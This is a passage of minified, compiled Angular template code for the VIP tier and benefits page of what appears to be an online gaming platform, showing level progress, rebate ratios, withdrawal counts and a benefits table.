e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,5,0,l.progressWidth+"px",l.progressLeft+"px");n(t,4,0,e),n(t,7,0,null==l.vipData?null:l.vipData.types);var o=n(t,11,0,l.currentProgressWidth+"px",l.progressLeft+"px");n(t,10,0,o),n(t,14,0,l.showChangeBtn),n(t,17,0,l.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_ture.png")}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,t){var l=e["\u0275unv"](t,0,0,n(t,1,0,e["\u0275nov"](t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,0,0,l)}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayCounts)}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayAmount)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,3===t.parent.parent.parent.context.$implicit.benefitsCode),n(t,4,0,4===t.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!t.component.info.notUpto);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&t.component.info.isCurrnetLv);n(t,2,0,l)}),(function(n,t){var l=t.component;n(t,4,0,l.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":l.info.isCurrnetLv?t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,5===t.parent.parent.parent.parent.context.$implicit.benefitsCode),n(t,5,0,6===t.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,Z))],(function(n,t){n(t,1,0,t.component.info.isReceive,e["\u0275nov"](t,2))}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,q))],(function(n,t){var l=t.component;n(t,2,0,l.info.isCurrnetLv&&l.info.isWithdrawal,e["\u0275nov"](t,3))}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.showVipWelfareInfo(t.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,G)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,0===t.context.$implicit.benefitsType,e["\u0275nov"](t,5)),n(t,9,0,l.auth.isAuth&&l.user.user&&l.user.user.autoType)}),(function(n,t){n(t,1,0,t.context.$implicit.benefitsIcon),n(t,7,0,t.context.$implicit.benefitsName)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_receive_dis.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.currentRebateIndex);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.gameCateName)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,t){var l=t.component,e=n(t,6,0,(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)>6);n(t,5,0,"gameList",e),n(t,8,0,null==l.vipData?null:l.vipData.rebates),n(t,10,0,l.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon),n(t,3,0,3==t.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":t.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,1!==t.context.$implicit.benefitsCode&&2!==t.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,t){n(t,1,0)}),(function(n,t){var l=t.component;n(t,0,1,[null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,3,0,t.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,2,0,t.context.$implicit.benefitsName)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzLeft,e["\u0275nov"](t,2).nzRight,e["\u0275nov"](t,2).nzAlign,e["\u0275nov"](t,2).nzBreakWord?"break-all":"");var l=e["\u0275unv"](t,4,0,n(t,5,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.conditonValue,0));n(t,4,0,l)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,p.a,[p.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,t){var l=e["\u0275unv"](t,1,0,n(t,2,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.benefitsValue,0));n(t,1,0,l)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,pn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,dn))],(function(n,t){n(t,2,0,"numberColor",t.context.$implicit.benefitsType?null:t.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(t,6,0,!t.context.$implicit.benefitsType,e["\u0275nov"](t,7))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,"0px"),n(t,8,0,"100px"),n(t,11,0,t.context.$implicit.typeConditions),n(t,13,0,t.context.$implicit.typeBenefits)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).nzTableComponent),n(t,2,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.typeName),n(t,6,0,e["\u0275nov"](t,8).nzLeft,e["\u0275nov"](t,8).nzRight,e["\u0275nov"](t,8).nzAlign,e["\u0275nov"](t,8).nzBreakWord?"break-all":""),n(t,9,0,t.context.$implicit.iconUrl)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,s.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,g.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,null,r.h,r.d)),e["\u0275did"](14,5423104,null,1,s.f,[[2,s.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,